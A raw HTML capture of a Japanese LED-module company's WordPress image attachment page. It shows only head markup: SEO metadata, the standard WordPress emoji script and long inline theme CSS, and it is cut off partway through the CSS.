

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://effectcorp.com/use_light/stwl03/stwl/attachment/syokubutsuikusei/
body_size: 67916
content:
<!DOCTYPE html>
<html class="pc" dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge"><![endif]-->
<meta name="viewport" content="width=device-width,initial-scale=1.0">

<meta name="description" content="光を創り、効果を照らす">
<link rel="shortcut icon" href="https://effectcorp.com/wp2/wp-content/uploads/ef.png">
<link rel="pingback" href="https://effectcorp.com/wp2/xmlrpc.php">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>| 光学LEDモジュールの株式会社イフェクト</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="effect2"/>
	<link rel="canonical" href="https://effectcorp.com/use_light/stwl03/stwl/attachment/syokubutsuikusei/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="光学LEDモジュールの株式会社イフェクト | 光を創り、効果を照らす" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="| 光学LEDモジュールの株式会社イフェクト" />
		<meta property="og:url" content="https://effectcorp.com/use_light/stwl03/stwl/attachment/syokubutsuikusei/" />
		<meta property="article:published_time" content="2019-01-22T01:42:22+00:00" />
		<meta property="article:modified_time" content="2019-01-22T01:42:28+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="| 光学LEDモジュールの株式会社イフェクト" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/effectcorp.com\/use_light\/stwl03\/stwl\/attachment\/syokubutsuikusei\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/effectcorp.com#listItem","position":1,"name":"Home","item":"https:\/\/effectcorp.com"},{"@type":"ListItem","@id":"https:\/\/effectcorp.com\/use_light\/stwl03\/stwl\/attachment\/syokubutsuikusei\/#listItem","position":2,"previousItem":{"@type":"ListItem","@id":"https:\/\/effectcorp.com#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/effectcorp.com\/use_light\/stwl03\/stwl\/attachment\/syokubutsuikusei\/#itempage","url":"https:\/\/effectcorp.com\/use_light\/stwl03\/stwl\/attachment\/syokubutsuikusei\/","name":"| \u5149\u5b66LED\u30e2\u30b8\u30e5\u30fc\u30eb\u306e\u682a\u5f0f\u4f1a\u793e\u30a4\u30d5\u30a7\u30af\u30c8","inLanguage":"ja","isPartOf":{"@id":"https:\/\/effectcorp.com\/#website"},"breadcrumb":{"@id":"https:\/\/effectcorp.com\/use_light\/stwl03\/stwl\/attachment\/syokubutsuikusei\/#breadcrumblist"},"author":{"@id":"https:\/\/effectcorp.com\/author\/effect2\/#author"},"creator":{"@id":"https:\/\/effectcorp.com\/author\/effect2\/#author"},"datePublished":"2019-01-22T10:42:22+09:00","dateModified":"2019-01-22T10:42:28+09:00"},{"@type":"Organization","@id":"https:\/\/effectcorp.com\/#organization","name":"\u5149\u5b66LED\u30e2\u30b8\u30e5\u30fc\u30eb\u306e\u682a\u5f0f\u4f1a\u793e\u30a4\u30d5\u30a7\u30af\u30c8","description":"\u5149\u3092\u5275\u308a\u3001\u52b9\u679c\u3092\u7167\u3089\u3059","url":"https:\/\/effectcorp.com\/"},{"@type":"Person","@id":"https:\/\/effectcorp.com\/author\/effect2\/#author","url":"https:\/\/effectcorp.com\/author\/effect2\/","name":"effect2","image":{"@type":"ImageObject","@id":"https:\/\/effectcorp.com\/use_light\/stwl03\/stwl\/attachment\/syokubutsuikusei\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/c6905a81b5730926dcbb379b2e77272a63fcd492d0d6f4e7eda3f7367e9f9e86?s=96&d=mm&r=g","width":96,"height":96,"caption":"effect2"}},{"@type":"WebSite","@id":"https:\/\/effectcorp.com\/#website","url":"https:\/\/effectcorp.com\/","name":"\u5149\u5b66LED\u30e2\u30b8\u30e5\u30fc\u30eb\u306e\u682a\u5f0f\u4f1a\u793e\u30a4\u30d5\u30a7\u30af\u30c8","description":"\u5149\u3092\u5275\u308a\u3001\u52b9\u679c\u3092\u7167\u3089\u3059","inLanguage":"ja","publisher":{"@id":"https:\/\/effectcorp.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//webfonts.sakura.ne.jp' />
<link rel="alternate" type="application/rss+xml" title="光学LEDモジュールの株式会社イフェクト &raquo; フィード" href="https://effectcorp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="光学LEDモジュールの株式会社イフェクト &raquo; コメントフィード" href="https://effectcorp.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/effectcorp.com\/wp2\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@400;600" rel="stylesheet">
<link rel='stylesheet' id='style-css' href='https://effectcorp.com/wp2/wp-content/themes/venus_tcd038-child/style.css?ver=6.8.3' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://effectcorp.com/wp2/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://effectcorp.com/wp2/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='caterhamcomputing-cc-child-pages-style-inline-css' type='text/css'>


</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ccchildpagescss-css' href='https://effectcorp.com/wp2/wp-content/plugins/cc-child-pages/includes/css/styles.css?ver=1.43' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tcdce-editor-css' href='https://effectcorp.com/wp2/wp-content/plugins/tcd-classic-editor/assets/css/editor.css?ver=1765181885' type='text/css' media='all' />
<style id='tcdce-editor-inline-css' type='text/css'>
.custom_h2{--tcdce-h2-font-size-pc:28px;--tcdce-h2-font-size-sp:22px;--tcdce-h2-text-align:center;--tcdce-h2-font-weight:var(--tcdce-opt-font-weight-bold);--tcdce-h2-font-color:#000000;--tcdce-h2-font-family:var(--tcdce-opt-font-type-sans-serif);--tcdce-h2-content-width:100%;--tcdce-h2-background:initial;--tcdce-h2-background-color:#3c3c3c;--tcdce-h2-background-gradation-color1:#CEE4FD;--tcdce-h2-background-gradation-color2:#FFB5F9;--tcdce-h2-border-style:hidden;--tcdce-h2-border-position:var(--tcdce-h2-border-width);--tcdce-h2-border-width:0px;--tcdce-h2-border-color:#000000;--tcdce-h2-border-gradation-color1:#FF0000;--tcdce-h2-border-gradation-color2:#FFD41D;--tcdce-h2-element-background:initial;--tcdce-h2-element-color:#000000;--tcdce-h2-element-gradation-color1:#9890e3;--tcdce-h2-element-gradation-color2:#b1f4cf;--tcdce-h2-element-image-url:url(https://effectcorp.com/wp2/wp-content/uploads/syokubutsuikusei.jpg);--tcdce-h2-element-inset-inline:var(--tcdce-opt-inset-inline-left);--tcdce-h2-element-inset-block:var(--tcdce-opt-inset-block-top);--tcdce-h2-element-size-w-pc:50px;--tcdce-h2-element-size-w-sp:0px;--tcdce-h2-element-size-h-pc:50px;--tcdce-h2-element-size-h-sp:0px;--tcdce-h2-padding-pc:0px;--tcdce-h2-padding-sp:0px;--tcdce-h2-padding-top-pc:0px;--tcdce-h2-padding-top-sp:0px;--tcdce-h2-padding-right-pc:0px;--tcdce-h2-padding-right-sp:0px;--tcdce-h2-padding-bottom-pc:0px;--tcdce-h2-padding-bottom-sp:0px;--tcdce-h2-padding-left-pc:0px;--tcdce-h2-padding-left-sp:0px;--tcdce-h2-margin-top-pc:100px;--tcdce-h2-margin-top-sp:50px;--tcdce-h2-margin-bottom-pc:40px;--tcdce-h2-margin-bottom-sp:20px;}.custom_h3{--tcdce-h3-font-size-pc:24px;--tcdce-h3-font-size-sp:20px;--tcdce-h3-text-align:left;--tcdce-h3-font-weight:var(--tcdce-opt-font-weight-bold);--tcdce-h3-font-color:#000000;--tcdce-h3-font-family:var(--tcdce-opt-font-type-sans-serif);--tcdce-h3-content-width:100%;--tcdce-h3-background:initial;--tcdce-h3-background-color:#3c3c3c;--tcdce-h3-background-gradation-color1:#CEE4FD;--tcdce-h3-background-gradation-color2:#FFB5F9;--tcdce-h3-border-style:hidden;--tcdce-h3-border-position:var(--tcdce-h3-border-width);--tcdce-h3-border-width:0px;--tcdce-h3-border-color:#000000;--tcdce-h3-border-gradation-color1:#FF0000;--tcdce-h3-border-gradation-color2:#FFD41D;--tcdce-h3-element-background:initial;--tcdce-h3-element-color:#000000;--tcdce-h3-element-gradation-color1:#9890e3;--tcdce-h3-element-gradation-color2:#b1f4cf;--tcdce-h3-element-image-url:url(https://effectcorp.com/wp2/wp-content/uploads/syokubutsuikusei.jpg);--tcdce-h3-element-inset-inline:var(--tcdce-opt-inset-inline-left);--tcdce-h3-element-inset-block:var(--tcdce-opt-inset-block-top);--tcdce-h3-element-size-w-pc:50px;--tcdce-h3-element-size-w-sp:0px;--tcdce-h3-element-size-h-pc:50px;--tcdce-h3-element-size-h-sp:0px;--tcdce-h3-padding-pc:0px;--tcdce-h3-padding-sp:0px;--tcdce-h3-padding-top-pc:0px;--tcdce-h3-padding-top-sp:0px;--tcdce-h3-padding-right-pc:0px;--tcdce-h3-padding-right-sp:0px;--tcdce-h3-padding-bottom-pc:0px;--tcdce-h3-padding-bottom-sp:0px;--tcdce-h3-padding-left-pc:0px;--tcdce-h3-padding-left-sp:0px;--tcdce-h3-margin-top-pc:80px;--tcdce-h3-margin-top-sp:50px;--tcdce-h3-margin-bottom-pc:40px;--tcdce-h3-margin-bottom-sp:20px;}.custom_h4{--tcdce-h4-font-size-pc:22px;--tcdce-h4-font-size-sp:18px;--tcdce-h4-text-align:left;--tcdce-h4-font-weight:var(--tcdce-opt-font-weight-bold);--tcdce-h4-font-color:#000000;--tcdce-h4-font-family:var(--tcdce-opt-font-type-sans-serif);--tcdce-h4-content-width:100%;--tcdce-h4-background:initial;--tcdce-h4-background-color:#3c3c3c;--tcdce-h4-background-gradation-color1:#CEE4FD;--tcdce-h4-background-gradation-color2:#FFB5F9;--tcdce-h4-border-style:hidden;--tcdce-h4-border-position:var(--tcdce-h4-border-width);--tcdce-h4-border-width:0px;--tcdce-h4-border-color:#000000;--tcdce-h4-border-gradation-color1:#FF0000;--tcdce-h4-border-gradation-color2:#FFD41D;--tcdce-h4-element-background:initial;--tcdce-h4-element-color:#000000;--tcdce-h4-element-gradation-color1:#9890e3;--tcdce-h4-element-gradation-color2:#b1f4cf;--tcdce-h4-element-image-url:url(https://effectcorp.com/wp2/wp-content/uploads/syokubutsuikusei.jpg);--tcdce-h4-element-inset-inline:var(--tcdce-opt-inset-inline-left);--tcdce-h4-element-inset-block:var(--tcdce-opt-inset-block-top);--tcdce-h4-element-size-w-pc:50px;--tcdce-h4-element-size-w-sp:0px;--tcdce-h4-element-size-h-pc:50px;--tcdce-h4-element-size-h-sp:0px;--tcdce-h4-padding-pc:0px;--tcdce-h4-padding-sp:0px;--tcdce-h4-padding-top-pc:0px;--tcdce-h4-padding-top-sp:0px;--tcdce-h4-padding-right-pc:0px;--tcdce-h4-padding-right-sp:0px;--tcdce-h4-padding-bottom-pc:0px;--tcdce-h4-padding-bottom-sp:0px;--tcdce-h4-padding-left-pc:0px;--tcdce-h4-padding-left-sp:0px;--tcdce-h4-margin-top-pc:60px;--tcdce-h4-margin-top-sp:40px;--tcdce-h4-margin-bottom-pc:40px;--tcdce-h4-margin-bottom-sp:20px;}.custom_h5{--tcdce-h5-font-size-pc:20px;--tcdce-h5-font-size-sp:16px;--tcdce-h5-text-align:left;--tcdce-h5-font-weight:var(--tcdce-opt-font-weight-bold);--tcdce-h5-font-color:#000000;--tcdce-h5-font-family:var(--tcdce-opt-font-type-sans-serif);--tcdce-h5-content-width:100%;--tcdce-h5-background:initial;--tcdce-h5-background-color:#3c3c3c;--tcdce-h5-background-gradation-color1:#CEE4FD;--tcdce-h5-background-gradation-color2:#FFB5F9;--tcdce-h5-border-style:hidden;--tcdce-h5-border-position:var(--tcdce-h5-border-width);--tcdce-h5-border-width:0px;--tcdce-h5-border-color:#000000;--tcdce-h5-border-gradation-color1:#FF0000;--tcdce-h5-border-gradation-color2:#FFD41D;--tcdce-h5-element-background:initial;--tcdce-h5-element-color:#000000;--tcdce-h5-element-gradation-color1:#9890e3;--tcdce-h5-element-gradation-color2:#b1f4cf;--tcdce-h5-element-image-url:url(https://effectcorp.com/wp2/wp-content/uploads/syokubutsuikusei.jpg);--tcdce-h5-element-inset-inline:var(--tcdce-opt-inset-inline-left);--tcdce-h5-element-inset-block:var(--tcdce-opt-inset-block-top);--tcdce-h5-element-size-w-pc:50px;--tcdce-h5-element-size-w-sp:0px;--tcdce-h5-element-size-h-pc:50px;--tcdce-h5-element-size-h-sp:0px;--tcdce-h5-padding-pc:0px;--tcdce-h5-padding-sp:0px;--tcdce-h5-padding-top-pc:0px;--tcdce-h5-padding-top-sp:0px;--tcdce-h5-padding-right-pc:0px;--tcdce-h5-padding-right-sp:0px;--tcdce-h5-padding-bottom-pc:0px;--tcdce-h5-padding-bottom-sp:0px;--tcdce-h5-padding-left-pc:0px;--tcdce-h5-padding-left-sp:0px;--tcdce-h5-margin-top-pc:50px;--tcdce-h5-margin-top-sp:40px;--tcdce-h5-margin-bottom-pc:40px;--tcdce-h5-margin-bottom-sp:20px;}.custom_h6{--tcdce-h6-font-size-pc:18px;--tcdce-h6-font-size-sp:16px;--tcdce-h6-text-align:left;--tcdce-h6-font-weight:var(--tcdce-opt-font-weight-bold);--tcdce-h6-font-color:#000000;--tcdce-h6-font-family:var(--tcdce-opt-font-type-sans-serif);--tcdce-h6-content-width:100%;--tcdce-h6-background:initial;--tc